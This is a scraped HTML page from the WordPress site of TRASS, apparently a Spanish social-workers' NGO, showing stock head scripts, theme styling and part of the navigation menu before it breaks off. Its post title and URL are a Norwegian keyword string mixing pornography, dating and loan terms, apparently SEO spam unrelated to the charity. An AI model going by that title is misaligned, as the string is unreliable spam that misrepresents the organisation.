

--- FILE ---
content_type: text/html
request_url: https://www.trasos.org/linni-meister-pornofilm-norsk-amator-sex-et-kjaerlighetsforhold-dating-amortisasjonsplan-forfall
body_size: 29104
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Linni meister pornofilm norsk amatør sex &#038; et kjærlighetsforhold dating amortisasjonsplan forfall &#8211; TRASS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.trasos.org' />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Feed" href="https://www.trasos.org/feed" />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Feed de los comentarios" href="https://www.trasos.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="TRASS &raquo; Comentario Linni meister pornofilm norsk amatør sex &#038; et kjærlighetsforhold dating amortisasjonsplan forfall del feed" href="https://www.trasos.org/linni-meister-pornofilm-norsk-amator-sex-et-kjaerlighetsforhold-dating-amortisasjonsplan-forfall/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.trasos.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.trasos.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.trasos.org/wp-content/themes/customify/assets/fonts/font-awesome/css/font-awesome.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://www.trasos.org/wp-content/themes/customify/style.min.css?ver=0.3.9' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
.header-top .header--row-inner,.button,button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.button:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="button"]:not(.components-button):not(.customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button):not(.customize-partial-edit-shortcut-button), input[type="submit"]:not(.components-button):not(.customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a, .nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #09308c;}.posts-layout .readmore-button {color: #09308c;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover, .entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #09308c;}.customify-builder-btn{    background-color: #be1008;}body{    color: #000000;}abbr, acronym {    border-bottom-color: #000000;}a                   {                    color: #09308c;}a:hover, a:focus,.link-meta:hover, .link-meta a:hover{    color: #111111;}h2 + h3, .comments-area h2 + .comments-title, .h2 + h3, .comments-area .h2 + .comments-title, .page-breadcrumb {    border-top-color: #eaecee;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #eaecee;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #eaecee;    }    .comment-list .children li.comment:after {        background-color: #eaecee;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #eaecee;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #eaecee;}.header-search-modal::before {    border-top-color: #eaecee;    border-left-color: #eaecee;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #eaecee;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta, .link-meta a,.color-meta,.entry-single .tags-links:before, .entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #2b2b2b;}.site-content .widget-title { color: #444444;}#page-cover {background-image: url("https://www.trasos.org/wp-content/themes/customify/assets/images/default-cover.jpg");}#page-titlebar .titlebar-title {color: #000000;}.header--row:not(.header--transparent).header-main .header--row-inner  {border-style: none;} .header--row:not(.header--transparent).header-bottom .header--row-inner  {border-style: none;} .sub-menu .li-duplicator {display:none !important;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} .nav-menu-desktop.style-border-bottom .primary-menu-ul > li > a .link-before:before, .nav-menu-desktop.style-border-top .primary-menu-ul > li > a .link-before:before  { height: 0px; }.builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a  {color: #000000; text-decoration-color: #000000;} .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a:hover, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-item > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-ancestor > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-parent > a  {color: #09308c; text-decoration-color: #09308c;} .header-social-icons.customify-builder-social-icons.color-custom li a {background-color: #000000;}body  {background-color: #FFFFFF;} .site-content .content-area  {background-color: #FFFFFF;} /* CSS for desktop */#page-cover .page-cover-inner {min-height: 176px;}#page-titlebar {text-align: center;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 40px;}.header--row.header-main .customify-grid, .header--row.header-main .style-full-height .primary-menu-ul > li > a {min-height: 70px;}.header--row.header-bottom .customify-grid, .header--row.header-bottom .style-full-height .primary-menu-ul > li > a {min-height: 0px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-first--primary-menu {text-align: right;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }
</style>
<link rel="https://api.w.org/" href="https://www.trasos.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trasos.org/wp-json/wp/v2/posts/416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trasos.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="https://www.trasos.org/linni-meister-pornofilm-norsk-amator-sex-et-kjaerlighetsforhold-dating-amortisasjonsplan-forfall" />
<link rel='shortlink' href='https://www.trasos.org/?p=416' />
<link rel="alternate" type="application/json+oembed" href="https://www.trasos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trasos.org%2Flinni-meister-pornofilm-norsk-amator-sex-et-kjaerlighetsforhold-dating-amortisasjonsplan-forfall" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trasos.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trasos.org%2Flinni-meister-pornofilm-norsk-amator-sex-et-kjaerlighetsforhold-dating-amortisasjonsplan-forfall&#038;format=xml" />
<link rel="pingback" href="https://www.trasos.org/xmlrpc.php"><link rel="icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" sizes="32x32" />
<link rel="icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" />
<meta name="msapplication-TileImage" content="https://www.trasos.org/wp-content/uploads/2022/09/manoazul.jpg" />
		<style type="text/css" id="wp-custom-css">
			.titulo{
	padding-top: 20px;
  padding-bottom: 20px;
	color:#09308c;
}		</style>
		</head>

<body class="post-template-default single single-post postid-416 single-format-standard wp-custom-logo content main-layout-content site-full-width menu_sidebar_slide_left">
<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Ir al contenido</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menú</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Cerrar</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-top header--row layout-full-contained"  id="cb-row--header-top"  data-row-id="top"  data-show-on="desktop">
								<div class="header--row-inner header-top-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-top no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--html" data-section="header_html" data-item-id="html" ><div class="builder-header-html-item item--html"><p>&#9742; 678458817 <a href="mailto:trass.org@gmail.com">&#128231; trass.org@gmail.com</a></p>
</div></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--social-icons" data-section="header_social_icons" data-item-id="social-icons" ><ul class="header-social-icons customify-builder-social-icons color-custom"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/Trabajadores-Sociales-Solidarios-302868429756923" aria-label="Facebook"><i class="icon fa fa-facebook" title="Facebook"></i></a></li></ul></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main full-cols"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://www.trasos.org/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://www.trasos.org/wp-content/uploads/2022/09/cropped-LOGOPK2-2.jpg" alt="TRASS">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-center"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-main-desktop" class="site-navigation primary-menu primary-menu-main nav-menu-desktop primary-menu-desktop style-border-bottom"><ul id="menu-menu-principal" class="primary-menu-ul menu nav-menu"><li id="menu-item--main-desktop-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210"><a href="/historia/"><span class="link-before">CONOCENOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trasos.org/historia"><span class="link-before">HISTORIA</span></a></li>
	<li id="menu-item--main-desktop-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.trasos.org/objetivos"><span class="link-before">OBJETIVOS</span></a></li>
	<li id="menu-item--main-desktop-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.trasos.org/nuestras-contrapartes"><span class="link-before">NUESTRAS CONTRAPARTES</span></a></li>
	<li id="menu-item--main-desktop-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="http://nuevo2.trasos.org/pdf/memoria.pdf"><span class="link-before">MEMORIA</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211"><a href="/nuestros-proyectos/"><span class="link-before">QUE HACEMOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.trasos.org/nuestros-proyectos"><span class="link-before">NUESTROS PROYECTOS</span></a></li>
	<li id="menu-item--main-desktop-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.trasos.org/actividades"><span class="link-before">ACTIVIDADES</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212"><a href="/hazte-socio/"><span class="link-before">COMO AYUDAR<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.trasos.org/hazte-socio"><span class="link-before">HAZTE SOCIO</span></a></li>
	<li id="menu-item--main-desktop-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.trasos.org/voluntariado"><span class="link-before">VOLUNTARIADO</span></a></li>
